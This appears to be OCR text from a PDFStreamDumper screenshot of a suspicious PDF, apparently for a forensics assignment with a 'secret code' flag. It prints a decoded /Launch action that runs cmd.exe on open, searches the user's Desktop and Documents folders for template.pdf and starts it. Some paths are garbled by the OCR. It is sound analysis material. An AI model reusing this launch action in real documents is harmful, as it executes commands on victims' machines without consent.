 PDFStreamDumper - http://sandsprite.com FileSize: 45 Kb LoadTime: 0.125 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
13 Objects
1 HLen: 0x26
2 HLen: 0x32
3 HLen: 0xDA
4 0x196-0x196
5 HLen: 0x18
6 HLen: 0x1B
7 HLen: 0x51
8 0x3B5-0xB086
9 HLen: 0x5B
10 HLen: 0x1D9
1 HLen: 0x43
3 HLen: 0xEA
0 HLen: 0x106
<<
/S/Launch/Type/Action/Win
<<
/F(cmd.exe)/D(c:\windows\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\
emplate.pdf" (cd "Desktop"))&(if exist "My Documents\ emplate.pdf" (cd "My Documents"))&(if
exist "Documents\ emplate.pdf" (cd "Documents"))&(if exist "Escritorio\ emplate.pdf" (cd
"Escritorio"))&(if exist "Mis Documentos\ emplate.pdf" (cd "Mis Documentos"))&(start template.pdf)
secret code:U+0023U+0032U+0033U+0034U+0052U+0074U+0079)
>>
>>
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path Z:\Digital\DIGITALASSIGNMENT.pdf ... Load Abort
Streams:2 JS: 1 Embeds: 1 Pages: 0 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 3 PRC: 0